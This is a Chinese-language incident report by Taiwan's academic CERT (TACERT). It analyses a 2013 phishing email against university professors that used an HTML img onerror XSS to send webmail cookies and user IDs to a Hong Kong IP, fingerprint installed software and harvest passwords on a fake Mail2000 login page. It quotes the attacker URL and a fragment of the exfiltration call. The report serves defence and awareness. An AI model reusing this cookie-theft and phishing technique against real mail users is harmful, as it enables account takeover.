

# TACERT 臺灣學術網路危機處理中心團隊製

2013/12

#### I. 事件經過:

- A. 某 C 大學的郵件系統為 Openfind Mail2000 電子郵件系統。
- B. 該校某系所有四位教授同時收到一封來自系上某位 K 教授的轉寄信件,而 該信件的標題為『Fw: 老師,有事請教』。
- C. 當這封轉寄出的信件由其他老師開啟後會自動登出 Web Mail,轉跳至登 入頁面且登入帳號會變成該 K 教授的 Mail 帳號,並要求重新登入 Web Mail。
- D. 該校資安人員將可疑的原始信件封存,並請本單位 TACERT 檢測。

### II. 事件檢測:

- A. 我們使用 VM 虛擬機器,並安裝 Win7 (x64)及啟用 Wireshark 側錄信件開 啟過程網路封包。
- B. 因為我們無該校的郵件帳號於 WEB MAIL 測試,故使用 Outlook 2010 開啟 該郵件。
- C. 信件內容主要為一位戴姓學生向 K 教授請教問題,可疑之處是這是一封轉 寄的郵件,開啟後會彈出一個圖片是否顯示的提示訊息,按下顯示圖片後 並無出現圖片。



- D. 檢視信件原始碼可以看到該信的 HTML 標籤程式,確實有被植入一段惡意 程式碼於信件開啟背景執行,主要是竊取使用者瀏覽器的 cookie。
- E. 此程式碼中有一個轉跳的網址連結,後方有帶出使用者帳號 uid,  $\sqrt{\frac{F}{\text{http://112.121.163.172/warlord/mxxf/indexCP.asp}}$  .



F. 測試開啟該網址後出現一個 Openfind MAIL2000 的登入畫面,該網站 IP 「112.121.163.172」位於香港,明顯是惡意釣魚網頁,一旦輸入個人帳 密就會被竊取。



圖、釣魚網頁,上方的程式碼因為駭客未寫好顯示出來

G. 測試使用該帳號登入,密碼則隨意輸入後,會顯示 「該網站拒絕顯示此 網頁 的字樣,也就是無法成功登入,因為是偽造的網站,但輸入的資 料已被伺服器接收。



H. 嘗試將信件原始碼存成 html 檔案用 IE 執行,則無法成功如該校老師所反 映的會出現登出再登入的頁面,可能原因為並非用 Web Mail 去開啟信件。

## III. 側錄流量分析

A. 信件原始碼有一段程式碼(紅框所示)會去插入名為"x"圖片,然而因為 實際上無此圖檔,故會觸發執行 onerror 程式碼 "xsscode1" (綠色框 線所示),再去呼叫伺服器的 indexCP.asp,也就是釣魚網站的頁面。



- B. 程式碼(document.cookie)會將主機的 cookie 資料送出給偽造網站。
- C. 呼叫 indexCP.asp 後伺服器會回覆 indexP\_1.asp 給用戶端。



D. 用戶端向伺服器 GET 檔案 indexP 1.asp,伺服器則執行回應 ncuu.asp。



E. 用戶端向伺服器GET檔案ncuu.asp,解析出該ASP內有段script和iframe 連結, iframe 會參照連結至 monitor.asp 並帶入 K 教授的 Mail 位置。



F. Monitor.asp 主要用來比對用戶端所安裝軟體是否在清單內,伺服器執行 完 monitor. asp 回傳的 html 程式碼中,會執行一段指令

Save(info,'detect.asp?a=scan&uid=&ip=140.117.X.X&id=&inf='+info

);}。





圖、detect.asp 偵測軟體清單

G. 用戶端會因為 detect. asp 開始傳送(POST)電腦的資料給伺服器,如比對 到的作業系統版本、瀏覽器版本、Outlook 版本等。此例被偵測到 Adobe Flash、Win7、IE8、Office2010、Windows Media Player 11。



H. 正式在釣魚網頁輸入帳號和密碼,確實被伺服器所接收成功,此處的密碼

## 是隨意輸入的字串 "gsdfgfsdgsdfg" 。



I. 伺服器接收完後執行<script>top.location.href='', 會使頁面回到 /warlord/mxxf/,並出現"403 Forbidden"的訊息。因為是偽造的網頁, 所以無法存取內容,此時使用者才會驚覺上當。



IV.事件網路架構圖



STEP 1 : 駭客成功在K教授電腦植入後門程式,方式可能同為釣魚郵件。 STEP 2.1-2.2 : K教授的受感染電腦向系上其他同仁發送惡意釣魚郵件。 STEP 3: 若有同仁開啟郵件後會轉跳至偽造的Mail Server登入網頁, 誘使輸入郵件帳密並竊取。 STEP 4 : 釣魚網頁將收集到的Mail帳號密碼傳給駭客使用。

### V. 事件結論

- A. 此信件為針對性的(APT)社交工程郵件攻擊,信件轉發者 K 教授電腦可能 已遭受入侵,並當作駭客的跳板轉發釣魚信件給其他同仁。
- B. 其他收到轉發信的同仁於 Web Mail 開啟信件後會自動轉跳至釣魚頁面, 讓人誤以為帳號被登出,並誘使輸入自己的帳號密碼重新登入。
- C. 信件開啟時使用者電腦的軟體版本資訊和 Cookie 會被竊取。
- D. 在釣魚頁面一旦輸入帳號密碼就會被駭客所竊取,務必盡快更改密碼。

# VI. 建議措施

- A. 當使用者收到間接或直接相關的信件時,要注意是否會有一些異常現象, 當有非預期現象產生時可能就是惡意郵件。
- B. 網頁版的郵件登入時候要注意網頁 IP 位址是否正常,偽造的網站通常會 直接用 IP 顯示而非網域名稱。
- C. 如果不小心在釣魚網頁輸入個人資訊,務必盡速更改帳號密碼以及清除瀏 覽器的 cookie 和暫存的紀錄,以防被駭客利用。
- D. 強化宣導使用者關於(APT)社交工程攻擊的資訊安全觀念,以降低使用者 個資外洩的風險。

